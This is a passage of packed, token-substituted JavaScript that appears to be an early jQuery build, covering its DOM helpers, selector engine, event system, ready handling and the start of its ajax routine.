7.2I(D.3g(b,7,M));N b=D.3g(b,7);J a=b.K&&b[b.K-1]!==12&&!b.16;I 7.1E(H(){I a?D.2L(7,b)<0:7!=b})},1e:H(a){I 7.2I(D.4r(D.2R(7.3p(),1j a==\'23\'?D(a):D.2d(a))))},3F:H(a){I!!a&&D.3g(a,7).K>0},7T:H(a){I 7.3F("."+a)},6e:H(b){G(b==12){G(7.K){J c=7[0];G(D.Y(c,"2A")){J e=c.64,63=[],15=c.15,2V=c.O=="2A-2V";G(e<0)I U;R(J i=2V?e:0,2f=2V?e+1:15.K;i<2f;i++){J d=15[i];G(d.2W){b=D.14.1f&&!d.at.2x.an?d.1r:d.2x;G(2V)I b;63.1p(b)}}I 63}N I(7[0].2x||"").1o(/\\r/g,"")}I 12}G(b.1q==4L)b+=\'\';I 7.P(H(){G(7.16!=1)I;G(b.1q==2p&&/5O|5L/.11(7.O))7.4J=(D.2L(7.2x,b)>=0||D.2L(7.34,b)>=0);N G(D.Y(7,"2A")){J a=D.2d(b);D("9R",7).P(H(){7.2W=(D.2L(7.2x,a)>=0||D.2L(7.1r,a)>=0)});G(!a.K)7.64=-1}N 7.2x=b})},2K:H(a){I a==12?(7[0]?7[0].4H:U):7.4E().3v(a)},7b:H(a){I 7.5q(a).21()},79:H(i){I 7.3s(i,i+1)},3s:H(){I 7.2I(2p.44.3s.1w(7,19))},2l:H(b){I 7.2I(D.2l(7,H(a,i){I b.1k(a,i,a)}))},5c:H(){I 7.1e(7.5n)},L:H(d,b){J a=d.1R(".");a[1]=a[1]?"."+a[1]:"";G(b===12){J c=7.5C("9z"+a[1]+"!",[a[0]]);G(c===12&&7.K)c=D.L(7[0],d);I c===12&&a[1]?7.L(a[0]):c}N I 7.1P("9u"+a[1]+"!",[a[0],b]).P(H(){D.L(7,d,b)})},3b:H(a){I 7.P(H(){D.3b(7,a)})},3W:H(g,f,h,d){J e=7.K>1,3x;I 7.P(H(){G(!3x){3x=D.4h(g,7.2z);G(h)3x.9o()}J b=7;G(f&&D.Y(7,"1T")&&D.Y(3x[0],"4F"))b=7.3H("22")[0]||7.3U(7.2z.3h("22"));J c=D([]);D.P(3x,H(){J a=e?D(7).5y(M)[0]:7;G(D.Y(a,"1m"))c=c.1e(a);N{G(a.16==1)c=c.1e(D("1m",a).21());d.1k(b,a)}});c.P(6T)})}};D.17.5j.44=D.17;H 6T(i,a){G(a.4d)D.3Y({1a:a.4d,31:Q,1O:"1m"});N D.5u(a.1r||a.6O||a.4H||"");G(a.1d)a.1d.37(a)}H 1z(){I+2B 8J}D.1l=D.17.1l=H(){J b=19[0]||{},i=1,K=19.K,4x=Q,15;G(b.1q==8I){4x=b;b=19[1]||{};i=2}G(1j b!="49"&&1j b!="H")b={};G(K==i){b=7;--i}R(;i<K;i++)G((15=19[i])!=U)R(J c 1n 15){J a=b[c],2w=15[c];G(b===2w)6M;G(4x&&2w&&1j 2w=="49"&&!2w.16)b[c]=D.1l(4x,a||(2w.K!=U?[]:{}),2w);N G(2w!==12)b[c]=2w}I b};J E="4M"+1z(),6K=0,5r={},6G=/z-?5i|8B-?8A|1y|6B|8v-?1Z/i,3P=S.3P||{};D.1l({8u:H(a){1b.$=3m$;G(a)1b.4M=w;I D},1D:H(a){I!!a&&1j a!="23"&&!a.Y&&a.1q!=2p&&/^[\\s[]?H/.11(a+"")},4n:H(a){I a.1C&&!a.1c||a.2j&&a.2z&&!a.2z.1c},5u:H(a){a=D.3k(a);G(a){J b=S.3H("6w")[0]||S.1C,1m=S.3h("1m");1m.O="1r/4t";G(D.14.1f)1m.1r=a;N 1m.3U(S.5F(a));b.39(1m,b.1x);b.37(1m)}},Y:H(b,a){I b.Y&&b.Y.2r()==a.2r()},1Y:{},L:H(c,d,b){c=c==1b?5r:c;J a=c[E];G(!a)a=c[E]=++6K;G(d&&!D.1Y[a])D.1Y[a]={};G(b!==12)D.1Y[a][d]=b;I d?D.1Y[a][d]:a},3b:H(c,b){c=c==1b?5r:c;J a=c[E];G(b){G(D.1Y[a]){2U D.1Y[a][b];b="";R(b 1n D.1Y[a])1X;G(!b)D.3b(c)}}N{1U{2U c[E]}1V(e){G(c.5l)c.5l(E)}2U D.1Y[a]}},P:H(d,a,c){J e,i=0,K=d.K;G(c){G(K==12){R(e 1n d)G(a.1w(d[e],c)===Q)1X}N R(;i<K;)G(a.1w(d[i++],c)===Q)1X}N{G(K==12){R(e 1n d)G(a.1k(d[e],e,d[e])===Q)1X}N R(J b=d[0];i<K&&a.1k(b,i,b)!==Q;b=d[++i]){}}I d},1i:H(b,a,c,i,d){G(D.1D(a))a=a.1k(b,i);I a&&a.1q==4L&&c=="2a"&&!6G.11(d)?a+"2X":a},1F:{1e:H(c,b){D.P((b||"").1R(/\\s+/),H(i,a){G(c.16==1&&!D.1F.3T(c.1F,a))c.1F+=(c.1F?" ":"")+a})},21:H(c,b){G(c.16==1)c.1F=b!=12?D.3C(c.1F.1R(/\\s+/),H(a){I!D.1F.3T(b,a)}).6s(" "):""},3T:H(b,a){I D.2L(a,(b.1F||b).6r().1R(/\\s+/))>-1}},6q:H(b,c,a){J e={};R(J d 1n c){e[d]=b.V[d];b.V[d]=c[d]}a.1k(b);R(J d 1n c)b.V[d]=e[d]},1g:H(d,e,c){G(e=="2h"||e=="1Z"){J b,3X={30:"5x",5g:"1G",18:"3I"},35=e=="2h"?["5e","6k"]:["5G","6i"];H 5b(){b=e=="2h"?d.8f:d.8c;J a=0,2C=0;D.P(35,H(){a+=3d(D.2a(d,"57"+7,M))||0;2C+=3d(D.2a(d,"2C"+7+"4b",M))||0});b-=29.83(a+2C)}G(D(d).3F(":4j"))5b();N D.6q(d,3X,5b);I 29.2f(0,b)}I D.2a(d,e,c)},2a:H(f,l,k){J e,V=f.V;H 3E(b){G(!D.14.2k)I Q;J a=3P.54(b,U);I!a||a.52("3E")==""}G(l=="1y"&&D.14.1f){e=D.1K(V,"1y");I e==""?"1":e}G(D.14.2G&&l=="18"){J d=V.50;V.50="0 7Y 7W";V.50=d}G(l.1I(/4i/i))l=y;G(!k&&V&&V[l])e=V[l];N G(3P.54){G(l.1I(/4i/i))l="4i";l=l.1o(/([A-Z])/g,"-$1").3y();J c=3P.54(f,U);G(c&&!3E(f))e=c.52(l);N{J g=[],2E=[],a=f,i=0;R(;a&&3E(a);a=a.1d)2E.6h(a);R(;i<2E.K;i++)G(3E(2E[i])){g[i]=2E[i].V.18;2E[i].V.18="3I"}e=l=="18"&&g[2E.K-1]!=U?"2F":(c&&c.52(l))||"";R(i=0;i<g.K;i++)G(g[i]!=U)2E[i].V.18=g[i]}G(l=="1y"&&e=="")e="1"}N G(f.4g){J h=l.1o(/\\-(\\w)/g,H(a,b){I b.2r()});e=f.4g[l]||f.4g[h];G(!/^\\d+(2X)?$/i.11(e)&&/^\\d/.11(e)){J j=V.1A,66=f.65.1A;f.65.1A=f.4g.1A;V.1A=e||0;e=V.aM+"2X";V.1A=j;f.65.1A=66}}I e},4h:H(l,h){J k=[];h=h||S;G(1j h.3h==\'12\')h=h.2z||h[0]&&h[0].2z||S;D.P(l,H(i,d){G(!d)I;G(d.1q==4L)d+=\'\';G(1j d=="23"){d=d.1o(/(<(\\w+)[^>]*?)\\/>/g,H(b,a,c){I c.1I(/^(aK|4f|7E|aG|4T|7A|aB|3n|az|ay|av)$/i)?b:a+"></"+c+">"});J f=D.3k(d).3y(),1v=h.3h("1v");J e=!f.1h("<au")&&[1,"<2A 7w=\'7w\'>","</2A>"]||!f.1h("<ar")&&[1,"<7v>","</7v>"]||f.1I(/^<(aq|22|am|ak|ai)/)&&[1,"<1T>","</1T>"]||!f.1h("<4F")&&[2,"<1T><22>","</22></1T>"]||(!f.1h("<af")||!f.1h("<ad"))&&[3,"<1T><22><4F>","</4F></22></1T>"]||!f.1h("<7E")&&[2,"<1T><22></22><7q>","</7q></1T>"]||D.14.1f&&[1,"1v<1v>","</1v>"]||[0,"",""];1v.4H=e[1]+d+e[2];1B(e[0]--)1v=1v.5T;G(D.14.1f){J g=!f.1h("<1T")&&f.1h("<22")<0?1v.1x&&1v.1x.3t:e[1]=="<1T>"&&f.1h("<22")<0?1v.3t:[];R(J j=g.K-1;j>=0;--j)G(D.Y(g[j],"22")&&!g[j].3t.K)g[j].1d.37(g[j]);G(/^\\s/.11(d))1v.39(h.5F(d.1I(/^\\s*/)[0]),1v.1x)}d=D.2d(1v.3t)}G(d.K===0&&(!D.Y(d,"3V")&&!D.Y(d,"2A")))I;G(d[0]==12||D.Y(d,"3V")||d.15)k.1p(d);N k=D.2R(k,d)});I k},1K:H(d,f,c){G(!d||d.16==3||d.16==8)I 12;J e=!D.4n(d),40=c!==12,1f=D.14.1f;f=e&&D.3X[f]||f;G(d.2j){J g=/5Q|4d|V/.11(f);G(f=="2W"&&D.14.2k)d.1d.64;G(f 1n d&&e&&!g){G(40){G(f=="O"&&D.Y(d,"4T")&&d.1d)7p"O a3 a1\'t 9V 9U";d[f]=c}G(D.Y(d,"3V")&&d.7i(f))I d.7i(f).76;I d[f]}G(1f&&e&&f=="V")I D.1K(d.V,"9T",c);G(40)d.9Q(f,""+c);J h=1f&&e&&g?d.4G(f,2):d.4G(f);I h===U?12:h}G(1f&&f=="1y"){G(40){d.6B=1;d.1E=(d.1E||"").1o(/7f\\([^)]*\\)/,"")+(3r(c)+\'\'=="9L"?"":"7f(1y="+c*7a+")")}I d.1E&&d.1E.1h("1y=")>=0?(3d(d.1E.1I(/1y=([^)]*)/)[1])/7a)+\'\':""}f=f.1o(/-([a-z])/9H,H(a,b){I b.2r()});G(40)d[f]=c;I d[f]},3k:H(a){I(a||"").1o(/^\\s+|\\s+$/g,"")},2d:H(b){J a=[];G(b!=U){J i=b.K;G(i==U||b.1R||b.4I||b.1k)a[0]=b;N 1B(i)a[--i]=b[i]}I a},2L:H(b,a){R(J i=0,K=a.K;i<K;i++)G(a[i]===b)I i;I-1},2R:H(a,b){J i=0,T,2S=a.K;G(D.14.1f){1B(T=b[i++])G(T.16!=8)a[2S++]=T}N 1B(T=b[i++])a[2S++]=T;I a},4r:H(a){J c=[],2o={};1U{R(J i=0,K=a.K;i<K;i++){J b=D.L(a[i]);G(!2o[b]){2o[b]=M;c.1p(a[i])}}}1V(e){c=a}I c},3C:H(c,a,d){J b=[];R(J i=0,K=c.K;i<K;i++)G(!d!=!a(c[i],i))b.1p(c[i]);I b},2l:H(d,a){J c=[];R(J i=0,K=d.K;i<K;i++){J b=a(d[i],i);G(b!=U)c[c.K]=b}I c.7d.1w([],c)}});J v=9B.9A.3y();D.14={5B:(v.1I(/.+(?:9y|9x|9w|9v)[\\/: ]([\\d.]+)/)||[])[1],2k:/75/.11(v),2G:/2G/.11(v),1f:/1f/.11(v)&&!/2G/.11(v),42:/42/.11(v)&&!/(9s|75)/.11(v)};J y=D.14.1f?"7o":"72";D.1l({71:!D.14.1f||S.70=="6Z",3X:{"R":"9n","9k":"1F","4i":y,72:y,7o:y,9h:"9f",9e:"9d",9b:"99"}});D.P({6W:H(a){I a.1d},97:H(a){I D.4S(a,"1d")},95:H(a){I D.3a(a,2,"2H")},91:H(a){I D.3a(a,2,"4l")},8Z:H(a){I D.4S(a,"2H")},8X:H(a){I D.4S(a,"4l")},8W:H(a){I D.5v(a.1d.1x,a)},8V:H(a){I D.5v(a.1x)},6Q:H(a){I D.Y(a,"8U")?a.8T||a.8S.S:D.2d(a.3t)}},H(c,d){D.17[c]=H(b){J a=D.2l(7,d);G(b&&1j b=="23")a=D.3g(b,a);I 7.2I(D.4r(a))}});D.P({6P:"3v",8Q:"6F",39:"6E",8P:"5q",8O:"7b"},H(c,b){D.17[c]=H(){J a=19;I 7.P(H(){R(J i=0,K=a.K;i<K;i++)D(a[i])[b](7)})}});D.P({8N:H(a){D.1K(7,a,"");G(7.16==1)7.5l(a)},8M:H(a){D.1F.1e(7,a)},8L:H(a){D.1F.21(7,a)},8K:H(a){D.1F[D.1F.3T(7,a)?"21":"1e"](7,a)},21:H(a){G(!a||D.1E(a,[7]).r.K){D("*",7).1e(7).P(H(){D.W.21(7);D.3b(7)});G(7.1d)7.1d.37(7)}},4E:H(){D(">*",7).21();1B(7.1x)7.37(7.1x)}},H(a,b){D.17[a]=H(){I 7.P(b,19)}});D.P(["6N","4b"],H(i,c){J b=c.3y();D.17[b]=H(a){I 7[0]==1b?D.14.2G&&S.1c["5t"+c]||D.14.2k&&1b["5s"+c]||S.70=="6Z"&&S.1C["5t"+c]||S.1c["5t"+c]:7[0]==S?29.2f(29.2f(S.1c["4y"+c],S.1C["4y"+c]),29.2f(S.1c["2i"+c],S.1C["2i"+c])):a==12?(7.K?D.1g(7[0],b):U):7.1g(b,a.1q==56?a:a+"2X")}});H 25(a,b){I a[0]&&3r(D.2a(a[0],b,M),10)||0}J C=D.14.2k&&3r(D.14.5B)<8H?"(?:[\\\\w*3m-]|\\\\\\\\.)":"(?:[\\\\w\\8F-\\8E*3m-]|\\\\\\\\.)",6L=2B 4v("^>\\\\s*("+C+"+)"),6J=2B 4v("^("+C+"+)(#)("+C+"+)"),6I=2B 4v("^([#.]?)("+C+"*)");D.1l({6H:{"":H(a,i,m){I m[2]=="*"||D.Y(a,m[2])},"#":H(a,i,m){I a.4G("2v")==m[2]},":":{8D:H(a,i,m){I i<m[3]-0},8C:H(a,i,m){I i>m[3]-0},3a:H(a,i,m){I m[3]-0==i},79:H(a,i,m){I m[3]-0==i},3o:H(a,i){I i==0},3S:H(a,i,m,r){I i==r.K-1},6D:H(a,i){I i%2==0},6C:H(a,i){I i%2},"3o-4u":H(a){I a.1d.3H("*")[0]==a},"3S-4u":H(a){I D.3a(a.1d.5T,1,"4l")==a},"8z-4u":H(a){I!D.3a(a.1d.5T,2,"4l")},6W:H(a){I a.1x},4E:H(a){I!a.1x},8y:H(a,i,m){I(a.6O||a.8x||D(a).1r()||"").1h(m[3])>=0},4j:H(a){I"1G"!=a.O&&D.1g(a,"18")!="2F"&&D.1g(a,"5g")!="1G"},1G:H(a){I"1G"==a.O||D.1g(a,"18")=="2F"||D.1g(a,"5g")=="1G"},8w:H(a){I!a.3R},3R:H(a){I a.3R},4J:H(a){I a.4J},2W:H(a){I a.2W||D.1K(a,"2W")},1r:H(a){I"1r"==a.O},5O:H(a){I"5O"==a.O},5L:H(a){I"5L"==a.O},5p:H(a){I"5p"==a.O},3Q:H(a){I"3Q"==a.O},5o:H(a){I"5o"==a.O},6A:H(a){I"6A"==a.O},6z:H(a){I"6z"==a.O},2s:H(a){I"2s"==a.O||D.Y(a,"2s")},4T:H(a){I/4T|2A|6y|2s/i.11(a.Y)},3T:H(a,i,m){I D.2q(m[3],a).K},8t:H(a){I/h\\d/i.11(a.Y)},8s:H(a){I D.3C(D.3O,H(b){I a==b.T}).K}}},6x:[/^(\\[) *@?([\\w-]+) *([!*$^~=]*) *(\'?"?)(.*?)\\4 *\\]/,/^(:)([\\w-]+)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/,2B 4v("^([:.#]*)("+C+"+)")],3g:H(a,c,b){J d,1t=[];1B(a&&a!=d){d=a;J f=D.1E(a,c,b);a=f.t.1o(/^\\s*,\\s*/,"");1t=b?c=f.r:D.2R(1t,f.r)}I 1t},2q:H(t,o){G(1j t!="23")I[t];G(o&&o.16!=1&&o.16!=9)I[];o=o||S;J d=[o],2o=[],3S,Y;1B(t&&3S!=t){J r=[];3S=t;t=D.3k(t);J l=Q,3j=6L,m=3j.2D(t);G(m){Y=m[1].2r();R(J i=0;d[i];i++)R(J c=d[i].1x;c;c=c.2H)G(c.16==1&&(Y=="*"||c.Y.2r()==Y))r.1p(c);d=r;t=t.1o(3j,"");G(t.1h(" ")==0)6M;l=M}N{3j=/^([>+~])\\s*(\\w*)/i;G((m=3j.2D(t))!=U){r=[];J k={};Y=m[2].2r();m=m[1];R(J j=0,3i=d.K;j<3i;j++){J n=m=="~"||m=="+"?d[j].2H:d[j].1x;R(;n;n=n.2H)G(n.16==1){J g=D.L(n);G(m=="~"&&k[g])1X;G(!Y||n.Y.2r()==Y){G(m=="~")k[g]=M;r.1p(n)}G(m=="+")1X}}d=r;t=D.3k(t.1o(3j,""));l=M}}G(t&&!l){G(!t.1h(",")){G(o==d[0])d.4s();2o=D.2R(2o,d);r=d=[o];t=" "+t.6v(1,t.K)}N{J h=6J;J m=h.2D(t);G(m){m=[0,m[2],m[3],m[1]]}N{h=6I;m=h.2D(t)}m[2]=m[2].1o(/\\\\/g,"");J f=d[d.K-1];G(m[1]=="#"&&f&&f.61&&!D.4n(f)){J p=f.61(m[2]);G((D.14.1f||D.14.2G)&&p&&1j p.2v=="23"&&p.2v!=m[2])p=D(\'[@2v="\'+m[2]+\'"]\',f)[0];d=r=p&&(!m[3]||D.Y(p,m[3]))?[p]:[]}N{R(J i=0;d[i];i++){J a=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];G(a=="*"&&d[i].Y.3y()=="49")a="3n";r=D.2R(r,d[i].3H(a))}G(m[1]==".")r=D.5m(r,m[2]);G(m[1]=="#"){J e=[];R(J i=0;r[i];i++)G(r[i].4G("2v")==m[2]){e=[r[i]];1X}r=e}d=r}t=t.1o(h,"")}}G(t){J b=D.1E(t,r);d=r=b.r;t=D.3k(b.t)}}G(t)d=[];G(d&&o==d[0])d.4s();2o=D.2R(2o,d);I 2o},5m:H(r,m,a){m=" "+m+" ";J c=[];R(J i=0;r[i];i++){J b=(" "+r[i].1F+" ").1h(m)>=0;G(!a&&b||a&&!b)c.1p(r[i])}I c},1E:H(t,r,h){J d;1B(t&&t!=d){d=t;J p=D.6x,m;R(J i=0;p[i];i++){m=p[i].2D(t);G(m){t=t.8r(m[0].K);m[2]=m[2].1o(/\\\\/g,"");1X}}G(!m)1X;G(m[1]==":"&&m[2]=="4Y")r=62.11(m[3])?D.1E(m[3],r,M).r:D(r).4Y(m[3]);N G(m[1]==".")r=D.5m(r,m[2],h);N G(m[1]=="["){J g=[],O=m[3];R(J i=0,3i=r.K;i<3i;i++){J a=r[i],z=a[D.3X[m[2]]||m[2]];G(z==U||/5Q|4d|2W/.11(m[2]))z=D.1K(a,m[2])||\'\';G((O==""&&!!z||O=="="&&z==m[5]||O=="!="&&z!=m[5]||O=="^="&&z&&!z.1h(m[5])||O=="$="&&z.6v(z.K-m[5].K)==m[5]||(O=="*="||O=="~=")&&z.1h(m[5])>=0)^h)g.1p(a)}r=g}N G(m[1]==":"&&m[2]=="3a-4u"){J e={},g=[],11=/(-?)(\\d*)n((?:\\+|-)?\\d*)/.2D(m[3]=="6D"&&"2n"||m[3]=="6C"&&"2n+1"||!/\\D/.11(m[3])&&"8q+"+m[3]||m[3]),3o=(11[1]+(11[2]||1))-0,d=11[3]-0;R(J i=0,3i=r.K;i<3i;i++){J j=r[i],1d=j.1d,2v=D.L(1d);G(!e[2v]){J c=1;R(J n=1d.1x;n;n=n.2H)G(n.16==1)n.4q=c++;e[2v]=M}J b=Q;G(3o==0){G(j.4q==d)b=M}N G((j.4q-d)%3o==0&&(j.4q-d)/3o>=0)b=M;G(b^h)g.1p(j)}r=g}N{J f=D.6H[m[1]];G(1j f=="49")f=f[m[2]];G(1j f=="23")f=6u("Q||H(a,i){I "+f+";}");r=D.3C(r,H(a,i){I f(a,i,m,r)},h)}}I{r:r,t:t}},4S:H(b,c){J a=[],1t=b[c];1B(1t&&1t!=S){G(1t.16==1)a.1p(1t);1t=1t[c]}I a},3a:H(a,e,c,b){e=e||1;J d=0;R(;a;a=a[c])G(a.16==1&&++d==e)1X;I a},5v:H(n,a){J r=[];R(;n;n=n.2H){G(n.16==1&&n!=a)r.1p(n)}I r}});D.W={1e:H(f,i,g,e){G(f.16==3||f.16==8)I;G(D.14.1f&&f.4I)f=1b;G(!g.24)g.24=7.24++;G(e!=12){J h=g;g=7.3M(h,H(){I h.1w(7,19)});g.L=e}J j=D.L(f,"3w")||D.L(f,"3w",{}),1H=D.L(f,"1H")||D.L(f,"1H",H(){G(1j D!="12"&&!D.W.5k)I D.W.1H.1w(19.3L.T,19)});1H.T=f;D.P(i.1R(/\\s+/),H(c,b){J a=b.1R(".");b=a[0];g.O=a[1];J d=j[b];G(!d){d=j[b]={};G(!D.W.2t[b]||D.W.2t[b].4p.1k(f)===Q){G(f.3K)f.3K(b,1H,Q);N G(f.6t)f.6t("4o"+b,1H)}}d[g.24]=g;D.W.26[b]=M});f=U},24:1,26:{},21:H(e,h,f){G(e.16==3||e.16==8)I;J i=D.L(e,"3w"),1L,5i;G(i){G(h==12||(1j h=="23"&&h.8p(0)=="."))R(J g 1n i)7.21(e,g+(h||""));N{G(h.O){f=h.2y;h=h.O}D.P(h.1R(/\\s+/),H(b,a){J c=a.1R(".");a=c[0];G(i[a]){G(f)2U i[a][f.24];N R(f 1n i[a])G(!c[1]||i[a][f].O==c[1])2U i[a][f];R(1L 1n i[a])1X;G(!1L){G(!D.W.2t[a]||D.W.2t[a].4A.1k(e)===Q){G(e.6p)e.6p(a,D.L(e,"1H"),Q);N G(e.6n)e.6n("4o"+a,D.L(e,"1H"))}1L=U;2U i[a]}}})}R(1L 1n i)1X;G(!1L){J d=D.L(e,"1H");G(d)d.T=U;D.3b(e,"3w");D.3b(e,"1H")}}},1P:H(h,c,f,g,i){c=D.2d(c);G(h.1h("!")>=0){h=h.3s(0,-1);J a=M}G(!f){G(7.26[h])D("*").1e([1b,S]).1P(h,c)}N{G(f.16==3||f.16==8)I 12;J b,1L,17=D.1D(f[h]||U),W=!c[0]||!c[0].32;G(W){c.6h({O:h,2J:f,32:H(){},3J:H(){},4C:1z()});c[0][E]=M}c[0].O=h;G(a)c[0].6m=M;J d=D.L(f,"1H");G(d)b=d.1w(f,c);G((!17||(D.Y(f,\'a\')&&h=="4V"))&&f["4o"+h]&&f["4o"+h].1w(f,c)===Q)b=Q;G(W)c.4s();G(i&&D.1D(i)){1L=i.1w(f,b==U?c:c.7d(b));G(1L!==12)b=1L}G(17&&g!==Q&&b!==Q&&!(D.Y(f,\'a\')&&h=="4V")){7.5k=M;1U{f[h]()}1V(e){}}7.5k=Q}I b},1H:H(b){J a,1L,38,5f,4m;b=19[0]=D.W.6l(b||1b.W);38=b.O.1R(".");b.O=38[0];38=38[1];5f=!38&&!b.6m;4m=(D.L(7,"3w")||{})[b.O];R(J j 1n 4m){J c=4m[j];G(5f||c.O==38){b.2y=c;b.L=c.L;1L=c.1w(7,19);G(a!==Q)a=1L;G(1L===Q){b.32();b.3J()}}}I a},6l:H(b){G(b[E]==M)I b;J d=b;b={8o:d};J c="8n 8m 8l 8k 2s 8j 47 5d 6j 5E 8i L 8h 8g 4K 2y 5a 59 8e 8b 58 6f 8a 88 4k 87 86 84 6d 2J 4C 6c O 82 81 35".1R(" ");R(J i=c.K;i;i--)b[c[i]]=d[c[i]];b[E]=M;b.32=H(){G(d.32)d.32();d.80=Q};b.3J=H(){G(d.3J)d.3J();d.7Z=M};b.4C=b.4C||1z();G(!b.2J)b.2J=b.6d||S;G(b.2J.16==3)b.2J=b.2J.1d;G(!b.4k&&b.4K)b.4k=b.4K==b.2J?b.6c:b.4K;G(b.58==U&&b.5d!=U){J a=S.1C,1c=S.1c;b.58=b.5d+(a&&a.2e||1c&&1c.2e||0)-(a.6b||0);b.6f=b.6j+(a&&a.2c||1c&&1c.2c||0)-(a.6a||0)}G(!b.35&&((b.47||b.47===0)?b.47:b.5a))b.35=b.47||b.5a;G(!b.59&&b.5E)b.59=b.5E;G(!b.35&&b.2s)b.35=(b.2s&1?1:(b.2s&2?3:(b.2s&4?2:0)));I b},3M:H(a,b){b.24=a.24=a.24||b.24||7.24++;I b},2t:{27:{4p:H(){55();I},4A:H(){I}},3D:{4p:H(){G(D.14.1f)I Q;D(7).2O("53",D.W.2t.3D.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("53",D.W.2t.3D.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3D";I D.W.1H.1w(7,19)}},3N:{4p:H(){G(D.14.1f)I Q;D(7).2O("51",D.W.2t.3N.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("51",D.W.2t.3N.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3N";I D.W.1H.1w(7,19)}}}};D.17.1l({2O:H(c,a,b){I c=="4X"?7.2V(c,a,b):7.P(H(){D.W.1e(7,c,b||a,b&&a)})},2V:H(d,b,c){J e=D.W.3M(c||b,H(a){D(7).4e(a,e);I(c||b).1w(7,19)});I 7.P(H(){D.W.1e(7,d,e,c&&b)})},4e:H(a,b){I 7.P(H(){D.W.21(7,a,b)})},1P:H(c,a,b){I 7.P(H(){D.W.1P(c,a,7,M,b)})},5C:H(c,a,b){I 7[0]&&D.W.1P(c,a,7[0],Q,b)},2m:H(b){J c=19,i=1;1B(i<c.K)D.W.3M(b,c[i++]);I 7.4V(D.W.3M(b,H(a){7.4Z=(7.4Z||0)%i;a.32();I c[7.4Z++].1w(7,19)||Q}))},7X:H(a,b){I 7.2O(\'3D\',a).2O(\'3N\',b)},27:H(a){55();G(D.2Q)a.1k(S,D);N D.3A.1p(H(){I a.1k(7,D)});I 7}});D.1l({2Q:Q,3A:[],27:H(){G(!D.2Q){D.2Q=M;G(D.3A){D.P(D.3A,H(){7.1k(S)});D.3A=U}D(S).5C("27")}}});J x=Q;H 55(){G(x)I;x=M;G(S.3K&&!D.14.2G)S.3K("69",D.27,Q);G(D.14.1f&&1b==1S)(H(){G(D.2Q)I;1U{S.1C.7V("1A")}1V(3e){3B(19.3L,0);I}D.27()})();G(D.14.2G)S.3K("69",H(){G(D.2Q)I;R(J i=0;i<S.4W.K;i++)G(S.4W[i].3R){3B(19.3L,0);I}D.27()},Q);G(D.14.2k){J a;(H(){G(D.2Q)I;G(S.3f!="68"&&S.3f!="1J"){3B(19.3L,0);I}G(a===12)a=D("V, 7A[7U=7S]").K;G(S.4W.K!=a){3B(19.3L,0);I}D.27()})()}D.W.1e(1b,"43",D.27)}D.P(("7R,7Q,43,85,4y,4X,4V,7P,"+"7O,7N,89,53,51,7M,2A,"+"5o,7L,7K,8d,3e").1R(","),H(i,b){D.17[b]=H(a){I a?7.2O(b,a):7.1P(b)}});J F=H(a,c){J b=a.4k;1B(b&&b!=c)1U{b=b.1d}1V(3e){b=c}I b==c};D(1b).2O("4X",H(){D("*").1e(S).4e()});D.17.1l({67:D.17.43,43:H(g,d,c){G(1j g!=\'23\')I 7.67(g);J e=g.1h(" ");G(e>=0){J i=g.3s(e,g.K);g=g.3s(0,e)}c=c||H(){};J f="2P";G(d)G(D.1D(d)){c=d;d=U}N{d=D.3n(d);f="6g"}J h=7;D.3Y({1a:g,O:f,1O:"2K",L:d,1J:H(a,b){G(b=="1W"||b=="7J")h.2K(i?D("<1v/>").3v(a.4U.1o(/<1m(.|\\s)*?\\/1m>/g,"")).2q(i):a.4U);h.P(c,[a.4U,b,a])}});I 7},aL:H(){I D.3n(7.7I())},7I:H(){I 7.2l(H(){I D.Y(7,"3V")?D.2d(7.aH):7}).1E(H(){I 7.34&&!7.3R&&(7.4J||/2A|6y/i.11(7.Y)||/1r|1G|3Q/i.11(7.O))}).2l(H(i,c){J b=D(7).6e();I b==U?U:b.1q==2p?D.2l(b,H(a,i){I{34:c.34,2x:a}}):{34:c.34,2x:b}}).3p()}});D.P("7H,7G,7F,7D,7C,7B".1R(","),H(i,o){D.17[o]=H(f){I 7.2O(o,f)}});J B=1z();D.1l({3p:H(d,b,a,c){G(D.1D(b)){a=b;b=U}I D.3Y({O:"2P",1a:d,L:b,1W:a,1O:c})},aE:H(b,a){I D.3p(b,U,a,"1m")},aD:H(c,b,a){I D.3p(c,b,a,"3z")},aC:H(d,b,a,c){G(D.1D(b)){a=b;b={}}I D.3Y({O:"6g",1a:d,L:b,1W:a,1O:c})},aA:H(a){D.1l(D.60,a)},60:{1a:5Z.5Q,26:M,O:"2P",2T:0,7z:"4R/x-ax-3V-aw",7x:M,31:M,L:U,5Y:U,3Q:U,4Q:{2N:"4R/2N, 1r/2N",2K:"1r/2K",1m:"1r/4t, 4R/4t",3z:"4R/3z, 1r/4t",1r:"1r/as",4w:"*/*"}},4z:{},3Y:H(s){s=D.1l(M,s,D.1l(M,{},D.60,s));J g,2Z=/=\\?(&|$)/g,1u,L,O=s.O.2r();G(s.L&&s.7x&&1j s.L!="23")s.L=D.3n(s.L);G(s.1O=="4P"){G(O=="2P"){G(!s.1a.1I(2Z))s.1a+=(s.1a.1I(/\\?/)?"&":"?")+(s.4P||"7u")+"=?"}N G(!s.L||!s.L.1I(2Z))s.L=(s.L?s.L+"&":"")+(s.4P||"7u")+"=?";s.1O="3z"}G(s.1O=="3z"&&(s.L&&s.L.1I(2Z)||s.1a.1I(2Z))){g="4P"+B++;G(s.L)s.L=(s.L+"").1o(2Z,"="+g+"$1");s.1a=s.1a.1o(2Z,"="+g+"$1");s.1O="1m";1b[g]=H(a){L=a;1W();1J();1b[g]=12;1U{2U 1b[g]}1V(e){}G(i)i.37(h)}}G(s.1O=="1m"&&s.1Y==U)s.1Y=Q;G(s.1Y===Q&&O=="2P"){J j=1z();J k=s.1a.1o(/(\\?|&)3m=.*?(&|$)/,"$ap="+j+"$2");s.1a=k+((k==s.1a)?(s.1a.1I(/\\?/)?"&":"?")+"3m="+j:"")}G(s.L&&O=="2P"){s.1a+=(s.1a.1I(/\\?/)?"&":"?")+s.L;s.L=U}G(s.26&&!D.4O++)D.W.1P("7H");J n=/^(?:\\w+:)?\\/\\/([^\\/?#]+)/;G(s.1O=="1m"&&O=="2P"&&n.11(s.1a)&&n.2D(s.1a)[1]!=5Z.al){J i=S.3H("6w")[0];J 